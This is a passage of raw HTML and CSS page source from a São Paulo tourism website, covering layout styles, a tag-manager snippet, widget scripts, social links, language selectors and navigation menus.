	  .lista-resultados-post .row {
    -ms-overflow-style: none !important; * IE e Edge */
    scrollbar-width: none !important;    * Firefox */
  }

  .lista-resultados-post .row::-webkit-scrollbar {
    display: none !important;            * Chrome, Safari e Opera */
  }
	.lista-resultados-post{
		padding:0px!important;
	}

.box-atracoes a {
    display: flex;
    justify-content: center;
}
}




.box-estancias {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 16px;

 * centralizar e limitar a largura do container */
  max-width: 1140px;
  margin: 0 auto;
  padding: 0 15px;
	width: 100%;
max-width: 1170px;
}

.item-estancia {
  position: relative;
  flex: 1 1 calc(20% - 16px);* 5 por linha */
  max-width: calc(20% - 16px);
 
  overflow: hidden;
  border-radius: 12px;
}

.item-estancia img {
width: 100%;
    height: 215px;

  object-fit: cover;
  display: block;
  border-radius: 12px;
}

.item-estancia .overlay {
  position: absolute;
      bottom: 14px;
  left: 0;
  width: 100%;
  height: 45%;
  background: rgba(0, 0, 0, 0.6);
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 0 0 12px 12px;
}

.item-estancia .overlay h3 {
  color: #fff;
  font-size: 14px;
  line-height: 1.1em;
  text-align: center;
  text-shadow: 2px -1px 0px #000;
  margin: 0;
}

/* MOBILE */
/* MOBILE */
@media (max-width: 768px) {
  .box-estancias {
		justify-content:flex-start!important;
    flex-wrap: nowrap;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
    gap: 12px;
    padding: 30px;
		margin-left: 15px;
    max-width: 100%;
    scroll-behavior: smooth;
    scroll-padding-left: 0;
    scroll-snap-stop: always;
    scroll-snap-align: start;
    scroll-snap-type: x mandatory;
  }

  .item-estancia {
    flex: 0 0 85%;* mostra 1 item e borda do próximo */
    max-width: 85%;
    scroll-snap-align: start;
            height: 225px;
  }


  .item-estancia .overlay {
bottom: 0px !important;
        height: 40% !important;

  }

/* oculta scrollbar em todos os navegadores */
.box-estancias::-webkit-scrollbar {
    display: none !important;* Chrome, Safari, Opera */
}
.box-estancias {
    -ms-overflow-style: none !important; * IE e Edge */
    scrollbar-width: none !important;    * Firefox */
}
	
}



/* CONTAINER DO SLIDE */
.blog-slider-wrapper {
    display: flex !important;
    flex-wrap: wrap !important;
    gap: 16px !important;
    max-width: 1170px !important;
    margin: 0 auto !important;
    padding: 0 15px !important;* padding lateral */
    box-sizing: border-box !important;* considera padding no cálculo */
}

/* CARD - DESKTOP */
.blog-slide-item {
    flex: 1 1 calc(25% - 16px) !important;* 4 por linha */
    max-width: calc(25% - 16px) !important;
    overflow: hidden !important;
    background-color: #fff !important;
    border-radius: 12px !important;
    box-sizing: border-box !important;
}

/* IMAGEM DO CARD */
.blog-card-image img {
    width: 100% !important;
    height: 200px !important;
    object-fit: cover !important;
    display: block !important;
}

/* CONTEÚDO DO CARD */
.blog-card-content {
    padding: 10px !important;
    color: #000 !important;
    padding-left: 0px !important;
}

/* META (DATA + AUTOR) */
.blog-card-meta {
    display: flex !important;
    align-items: center !important;
    gap: 5px !important;
    font-size: 12px !important;
    margin-bottom: 8px !important;
}

.author-icon {
    width: 16px !important;
    height: 16px !important;
}

/* TÍTULO E LINK */
.blog-card-title {
    font-size: 14px !important;
    margin: 0 0 5px 0 !important;
}

.blog-card-link {
    display: inline-block !important;
    font-size: 13px !important;
    text-decoration: none !important;
    color: #CE181E !important;
}

/* RESPONSIVO INTERMEDIÁRIO - TABLET */
@media (max-width: 1080px) and (min-width: 769px) {
    .blog-slider-wrapper {
        flex-wrap: wrap !important;* quebra em linhas normais */
        overflow: visible !important;* sem scroll horizontal */
        gap: 16px !important;
        padding-left: 15px !important;
        padding-right: 30px !important;* aumenta o padding à direita */
        box-sizing: border-box !important;
    }



    .blog-slide-item {
        flex: 1 1 calc(50% - 16px) !important;* 2 por linha */
        max-width: calc(50% - 16px) !important;
        box-sizing: border-box !important;
    }
}

/* RESPONSIVO - MOBILE */
@media (max-width: 768px) {
    .blog-slider-wrapper {
        flex-wrap: nowrap !important;
        overflow-x: auto !important;
        scroll-snap-type: x mandatory !important;
        -webkit-overflow-scrolling: touch !important;
        gap: 12px !important;
        padding-left: 15px !important;
        padding-right: 15px !important;* garante espaço à direita */
        scroll-behavior: smooth !important;
        box-sizing: border-box !important;
        scroll-padding-left: 15px !important;
        scroll-padding-right: 15px !important;
    }

    .blog-slide-item {
        flex: 0 0 85% !important; 
        max-width: 85% !important;
        scroll-snap-align: start !important;
        box-sizing: border-box !important;
    }

   * oculta scrollbar */
    .blog-slider-wrapper::-webkit-scrollbar {
        display: none !important;
    }
    .blog-slider-wrapper {
        -ms-overflow-style: none !important;
        scrollbar-width: none !important;
    }
}

/* ===== Banner ===== */
.banner {
  position: relative;
  width: 100%;
  height: 52vh;
  overflow: hidden;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}

/* Imagem do banner */
.banner-img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

/* Overlay para dar contraste no texto */
.banner-overlay {
  position: absolute;
  inset: 0;
  background-color: rgba(0, 0, 0, 0.4);
  pointer-events: none;* permite hover na imagem */
  z-index: 1;
}

/* Texto centralizado sobre a imagem */
.banner-text {
		display:block!important;
  position: absolute; 
  top: 50%; 
  left: 50%; 
  transform: translate(-50%, -50%);
  color: #FFFFFF !important;
  font-size: 2.3rem;
  font-weight: 700;
  text-align: center;
  line-height: 1.3;
  text-shadow: 0 2px 8px rgba(0, 0, 0, 0.7);
  z-index: 2;
  padding: 0 15px;
  width: 90%; 
	display:block!important;
}

/* ===== Responsividade ===== */
@media (max-width: 768px) {
  .banner {
    height: 50vh;
  }
  .banner-text {
    font-size: 1.5rem;
  }
}

@media (min-width: 1200px) {
  .banner-text {
    font-size: 2.5rem;
  }
}


span.social-text {
    font-size: 10px;
	 text-transform: uppercase;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<style>
    html, body {
      margin: 0;
      padding: 0;
    }

    * {
      box-sizing: border-box;
    }

    .slider {
        margin: 0px auto;
    }

    .slick-slide {
      margin: 0px 20px;
    }

    .slick-slide img {
      width: 100%;
    }

    .slick-prev:before,
    .slick-next:before {
      color: black;
    }


    .slick-slide {
      transition: all ease-in-out .3s;
      opacity: .2;
    }
    
    .slick-active {
      opacity: .5;
    }

    .slick-current {
      opacity: 1;
    }

    .super-form-5025 input, .super-form-5025 .super-dropdown-ui, .super-form-5025 textarea, .super-form-5025 .super-autosuggest-tags, .super-form-5025 .super-field div .super-fileupload-button, .super-form-5025 .super-stripe-baset, .nd_options_customizer_forms input[type="text"], .nd_options_customizer_forms input[type="email"], .nd_options_customizer_forms input[type="url"], .nd_options_customizer_forms input[type="tel"], .nd_options_customizer_forms input[type="number"], .nd_options_customizer_forms input[type="date"], .nd_options_customizer_forms input[type="file"], .nd_options_customizer_forms input[type="password"], .nd_options_customizer_forms select, .nd_options_customizer_forms textarea, .StripeElement{
      background-color: #f9f9f9;
      border-width: 1px;
      border-color: #ccc!important;
      border-style: solid;
      padding: 10px 38px;
      -webkit-appearance: none;
      color: #333 !important; 
    }

    .super-form-5025 input:focus, .super-form-5025 .super-focus .super-dropdown-ui, .super-form-5025 textarea:focus, .super-form-5025 .super-focus .super-autosuggest-tags{
      border-color: #f00!important;
      color: #333 !important;
    }

    
  

    </style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6WGPJX2');</script>
<!-- End Google Tag Manager -->


<link rel='stylesheet' id='js_composer_front-css' href='//visitesaopaulo.com/wp-content/uploads/js_composer/js_composer_front_custom.css?ver=8.4.1' media='all' />
<link rel='stylesheet' id='nd_options_menu_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/menu/css/menu.css?ver=6.9' media='all' />
<style id='nd_options_menu_style-inline-css' type='text/css'>



  .nd_options_menu_component_113 ul.menu{
    margin:0px;
    padding:0px;
    list-style:none;
    display:inline-block;
  }

  .nd_options_menu_component_113 > div{
    float:left;
    width:100%;
    text-align:right; 
  }

  .nd_options_menu_component_113 ul.menu > li{
    margin:0px;
    padding:0px;
    display:inline-block;
  }

  .nd_options_menu_component_113 ul.menu > li a{
    color:#231f20;
    font-weight:normal;
    font-size:14px;
    line-height:14px;
    letter-spacing:1px;
    padding:10px;
    display:inline-block;
    font-family:Poppins;
  }.nd_options_menu_component_113 ul.menu > li:last-child a{ padding-right: 0px; }
  #nd_options_header_5 .vc_row[data-vc-full-width] { overflow:visible; }


  /*dropdown*/
  .nd_options_menu_component_113 div > ul li:hover > ul.sub-menu { display: block; }
  .nd_options_menu_component_113 div > ul li > ul.sub-menu { margin-left: 0px; padding-top: 0px; width: 195px; z-index: 999; position: absolute; margin: 0px; padding: 0px; list-style: none; display: none; }
  
  .nd_options_menu_component_113 div > ul li > ul.sub-menu > li { padding: 15px 25px; border-bottom: 1px solid #f1f1f1; text-align: left; background-color: #fff; position: relative; box-shadow: 0px 2px 5px #f1f1f1; float: left; width: 100%; box-sizing:border-box; }
  .nd_options_menu_component_113 div > ul li > ul.sub-menu > li:hover { background-color: #f9f9f9;  }
  .nd_options_menu_component_113 div > ul li > ul.sub-menu > li:last-child { border-bottom: 0px solid #000; }

  .nd_options_menu_component_113 div > ul li > ul.sub-menu li a { font-size: 14px; float: left; width: 100%; margin:0px; padding:0px; font-weight:normal; letter-spacing:1px; color:#5b5b5b; }
  
  .nd_options_menu_component_113 div > ul li > ul.sub-menu li > ul.sub-menu { margin-left: 165px; top: 0; padding-top: 0; padding-left: 25px; }


  /*arrow for item has children*/
  .nd_options_menu_component_113 div > ul li > ul.sub-menu li.menu-item-has-children > a:after { content:""; float: right; border-style: solid; border-width: 5px 0 5px 5px; border-color: transparent transparent transparent #5b5b5b; margin-top: 1px; }




  
/*# sourceURL=nd_options_menu_style-inline-css */
</style>
<link rel='stylesheet' id='nd_options_text_style-css' href='https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/text/css/text.css?ver=6.9' media='all' />
</head>  
<body data-rsssl=1 id="start_nicdark_framework" class="wp-singular post-template-default single single-post postid-13166 single-format-standard wp-theme-lovetravel nd_options_customizer_fonts nd_options_customizer_forms wpb-js-composer js-comp-ver-8.4.1 vc_responsive aa-prefix-visit-">


  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6WGPJX2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	


  <header role="banner">
    

<!--START header 5-->
<div id="nd_options_header_5" class="nd_options_section nd_options_display_none_all_responsive">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1748280054192 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-md vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="topo-site">
  <div class="row" style="display: flex; justify-content: space-between; align-items: center;">
    <!-- Redes sociais -->
    <div class="col-lg-4">
      <nav aria-label="Redes sociais">
        <ul class="top-list" style="list-style: none; display: flex; gap: 15px; padding-left: 0; margin: 0;">
          <li>
            <a href="https://www.facebook.com/visitesp/"
               class="social-link"
               aria-label="Facebook Visite SP"
               title="Abrir Facebook Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-facebook-f" aria-hidden="true"></i>
              <span class="social-text">Facebook</span>
            </a>
          </li>
          <li>
            <a href="https://www.instagram.com/visite_sp/"
               class="social-link"
               aria-label="Instagram Visite SP"
               title="Abrir Instagram Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-instagram" aria-hidden="true"></i>
              <span class="social-text">Instagram</span>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/visitesaopaulo"
               class="social-link"
               aria-label="Twitter Visite SP"
               title="Abrir Twitter Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-twitter" aria-hidden="true"></i>
              <span class="social-text">Twitter</span>
            </a>
          </li>
          <li>
            <a href="https://www.linkedin.com/company/visitesaopaulo/"
               class="social-link"
               aria-label="LinkedIn Visite SP"
               title="Abrir LinkedIn Visite SP em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-linkedin" aria-hidden="true"></i>
              <span class="social-text">LinkedIn</span>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/channel/UC6RJQBcDjljYh2WWksgjKkw"
               class="social-link"
               aria-label="YouTube Visite SP"
               title="Abrir YouTube em nova guia"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-youtube" aria-hidden="true"></i>
              <span class="social-text">YouTube</span>
            </a>
          </li>
        </ul>
      </nav>
    </div>

    <!-- Idiomas e Área do Associado -->
    <div class="col-lg-8">
      <nav aria-label="Seleção de idioma">
        <ul class="lista-redes" style="list-style: none; display: flex; align-items: center; padding-left: 0; margin: 0; gap: 30px;">
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(es)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma espanhol"
               title="Abrir versão em espanhol"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/ESP.png"
                   alt="Bandeira da Espanha - Español"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              ES
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(en)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma inglês"
               title="Abrir versão em inglês"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/EUA-1.png"
                   alt="Bandeira dos EUA - English"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              EN
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(it)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma italiano"
               title="Abrir versão em italiano"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2024/09/italia.png"
                   alt="Bandeira da Itália - Italiano"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              IT
            </a>
          </li>
          <li>
            <div 
                class="elfsight-widget-weather elfsight-widget" 
                data-elfsight-weather-options="%7B%22typeLocation%22%3A%22specificLocation%22%2C%22location%22%3A%22S%5Cu00e3o%20Paulo%22%2C%22customLocationName%22%3A%22%22%2C%22lang%22%3A%22pt%22%2C%22units%22%3A%22metric%22%2C%22windUnits%22%3A%22kilometres%22%2C%22pressureUnits%22%3A%22mb%22%2C%22timeFormat%22%3A%2224%22%2C%22layout%22%3A%22currentTemperature%22%2C%22backgroundType%22%3A%22color%22%2C%22backgroundColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22dailyForecastBackgroundColor%22%3A%22rgb%28250%2C%20250%2C%20250%29%22%2C%22currentTemperatureSize%22%3A16%2C%22currentWeatherSize%22%3A24%2C%22iconsAnimation%22%3Atrue%2C%22showUnits%22%3Afalse%2C%22showAllDays%22%3Afalse%2C%22widgetId%22%3A%222%22%7D" 
                data-elfsight-weather-version="1.3.1"
                data-elfsight-widget-id="elfsight-weather-2">
            </div>
            </li>
          <li>
            <a href="/associados/"
               class="associados-link"
               aria-label="Área dos Associados"
               title="Abrir Área do Associado"
               >
              Área do Associado
            </a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</div>


		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid topo-visite"><div class="logo-visite wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element vc_custom_1723751888050 nd_options_h5_logo_desktop" style="margin-top: -12px;">
    <figure class="wpb_wrapper vc_figure">
        <a href="https://visitesaopaulo.com" target="_self" class="vc_single_image-wrapper vc_box_border_grey" aria-label="Ir para o site Visite São Paulo">
            <img decoding="async" width="200" height="107" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-1-e1724786471968.png" class="vc_single_image-img attachment-full logo-site" alt="Logomarca Visite São Paulo" title="logomarca VISITE">
        </a>
    </figure>
</div>

		</div>
	</div>
</div></div></div><div class="menu-visite wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner"><div class="wpb_wrapper"><div class=" menu nd_options_menu_component nd_options_section nd_options_menu_component_113"><div class="menu-novo-menu-2025-container"><ul id="menu-novo-menu-2025" class="menu"><li id="menu-item-23860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23860"><a>Descubra São Paulo <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-23861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23861"><a href="https://visitesaopaulo.com/o-que-fazer-em-sao-paulo/">O que Fazer em São Paulo</a></li>
	<li id="menu-item-23862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23862"><a href="https://experiencias.visitesaopaulo.com/">Experiências</a></li>
	<li id="menu-item-23863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23863"><a href="https://visitesaopaulo.com/descubra/hospedagem/?selecao=Hostel;Hot%C3%A9is;Redes%20Hoteleiras;Resorts">Hospedagem</a></li>
	<li id="menu-item-23864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23864"><a href="https://visitesaopaulo.com/descubra/bares-e-restaurantes/?selecao=Bares%20e%20Restaurantes">Bares e restaurantes</a></li>
	<li id="menu-item-24482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24482"><a href="https://visitesaopaulo.com/associado-buscar/">Todos os Associados</a></li>
	<li id="menu-item-23865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23865"><a href="https://visitesaopaulo.com/sobre-sp/destinos-regioes/">Destinos/Regiões</a></li>
	<li id="menu-item-25567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25567"><a href="https://visitesaopaulo.com/sobre-sp/informacoes-uteis/">Informações úteis</a></li>
</ul>
</li>
<li id="menu-item-25354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-25354"><a>Descubra o Estado <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-25210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25210"><a href="https://visitesaopaulo.com/o-que-fazer-estado-de-sp/">Viaje pelo Estado</a></li>
	<li id="menu-item-25356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25356"><a href="https://visitesaopaulo.com/descubra/10-razoes-para-visitar-o-estado-de-sao-paulo/">10 razões para Visitar</a></li>
</ul>
</li>
<li id="menu-item-23873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23873"><a href="https://blog.visitesaopaulo.com/">Blog</a></li>
<li id="menu-item-23874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23874"><a href="https://visitesaopaulo.com/calendario-eventos/">Calendário</a></li>
<li id="menu-item-23877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23877"><a href="https://mice.visitesaopaulo.com/">MICE &#038; B</a></li>
<li id="menu-item-23878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23878"><a href="https://visitesaopaulo.com/convention/">Fundação 25 de Janeiro</a></li>
<li id="menu-item-24370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24370"><a href="https://visitesaopaulo.com/associado-buscar/">Associados</a></li>
</ul></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>
</div><style>.vc_custom_1748280054192{background-color: #000000 !important;}</style>
    </div>
    <!--end container-->

</div>
<!--END header 5-->




<!--START header 5-->
<div id="nd_options_header_5_mobile" class="nd_options_section nd_options_display_none nd_options_display_block_responsive">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix">

        <div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/header-responsive/" data-a2a-title="Header Responsive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><script defer src="https://audio7.audima.co/audima-widget.js"></script><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1748283170453 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="topo-site">
  <div class="row" style="display: flex; justify-content: space-between; align-items: center;">
    <!-- Redes sociais -->
    <div class="col-lg-4">
      <nav aria-label="Redes sociais">
        <ul class="top-list" style="list-style: none; display: flex; gap: 15px; padding-left: 0; margin: 0;">
          <li>
            <a href="https://www.facebook.com/visitesp/"
               class="social-link"
               aria-label="Facebook Visite SP"
               title="Facebook Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-facebook-f" aria-hidden="true"></i>
              <span class="sr-only">Facebook</span>
            </a>
          </li>
          <li>
            <a href="https://www.instagram.com/visite_sp/"
               class="social-link"
               aria-label="Instagram Visite SP"
               title="Instagram Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-instagram" aria-hidden="true"></i>
              <span class="sr-only">Instagram</span>
            </a>
          </li>
          <li>
            <a href="https://twitter.com/visitesaopaulo"
               class="social-link"
               aria-label="Twitter Visite SP"
               title="Twitter Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-twitter" aria-hidden="true"></i>
              <span class="sr-only">Twitter</span>
            </a>
          </li>
          <li>
            <a href="https://www.linkedin.com/company/visitesaopaulo/"
               class="social-link"
               aria-label="LinkedIn Visite SP"
               title="LinkedIn Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-linkedin" aria-hidden="true"></i>
              <span class="sr-only">LinkedIn</span>
            </a>
          </li>
          <li>
            <a href="https://www.youtube.com/channel/UC6RJQBcDjljYh2WWksgjKkw"
               class="social-link"
               aria-label="YouTube Visite SP"
               title="YouTube Visite SP"
               rel="noopener noreferrer"
               target="_blank">
              <i class="fa fa-youtube" aria-hidden="true"></i>
              <span class="sr-only">YouTube</span>
            </a>
          </li>
        </ul>
      </nav>
    </div>

    <!-- Idiomas e Área do Associado -->
    <div class="col-lg-8">
      <nav aria-label="Seleção de idioma">
        <ul class="lista-redes">
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(es)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma espanhol"
               title="Selecionar idioma espanhol"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/ESP.png"
                   alt="Bandeira da Espanha - Español"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              ES
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(en)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma inglês"
               title="Selecionar idioma inglês"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2023/07/EUA-1.png"
                   alt="Bandeira dos EUA - English"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              EN
            </a>
          </li>
          <li>
            <a href="https://visitesaopaulo.com/#googtrans(it)"
               class="lang-select idioma-link"
               data-lang="pt"
               aria-label="Selecionar idioma italiano"
               title="Selecionar idioma italiano"
               rel="nofollow">
              <img src="https://visitesaopaulo.com/wp-content/uploads/2024/09/italia.png"
                   alt="Bandeira da Itália - Italiano"
                   class="idioma-icon"
                   decoding="async"
                   style="width: 20px; margin-right: 5px;">
              IT
            </a>
          </li>
        </ul>
      </nav>
    </div>
  </div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid linha-topo-mobile"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:;height: 15px" class="nicdark_section  "></div>
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  logo-mobile">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" width="300" height="160" src="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-300x160.png" class="vc_single_image-img attachment-medium" alt="Logo do Visite São Paulo" title="logomarca-VISITE-2" srcset="https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-300x160.png 300w, https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2-768x409.png 768w, https://visitesaopaulo.com/wp-content/uploads/2024/08/logomarca-VISITE-2.png 952w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</figure>
	</div>
</div></div></div><div class="menu-mobile wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div style="background-color:;height: 15px" class="nicdark_section  "></div>

    <div style="text-align:center" class="nd_options_section">
      <img decoding="async" alt="" style="width:25px" class=" nd_options_cursor_pointer nd_options_open_sidebar_407 nd_options_margin_0 nd_options_padding_0 " src="https://visitesaopaulo.com/wp-content/uploads/2021/01/menu.png">
    </div>


    <!--START sidebar-->
    <div style="background-color:#555555;width:300px;right:-300px" class="nd_options_open_sidebar_contentt nd_options_open_sidebar_content_407 nd_options_box_sizing_border_box nd_options_overflow_hidden nd_options_overflow_y_auto nd_options_transition_all_08_ease nd_options_height_100_percentage nd_options_position_fixed nd_options_top_0 nd_options_z_index_999">

        <img decoding="async" style="right:20px;top:20px" alt="" width="20" class="nd_options_close_sidebar_407 nd_options_cursor_pointer nd_options_z_index_9 nd_options_position_absolute" src="https://visitesaopaulo.com/wp-content/plugins/nd-shortcodes/shortcodes/custom/open-sidebar/icon-close-white.svg">

        <div class="nd_options_section"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="addtoany_header">Compartilhe em suas redes sociais:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://visitesaopaulo.com/header-responsive/" data-a2a-title="Header Responsive"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fvisitesaopaulo.com%2Fheader-responsive%2F&amp;linkname=Header%20Responsive" title="WhatsApp" rel="nofollow noopener" target="_blank"></a></div></div><div class="wpb-content-wrapper"><div id="audimaWidget"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-novo-menu-2025-container"><ul id="menu-novo-menu-2026" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23860"><a>Descubra São Paulo <span class="submenu-arrow"><i class="fas fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23861"><a href="https://visitesaopaulo.com/o-que-fazer-em-sao-paulo/">O que Fazer em São Paulo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23862"><a href="https://experiencias.visitesaopaulo.com/">Experiências</a></li>
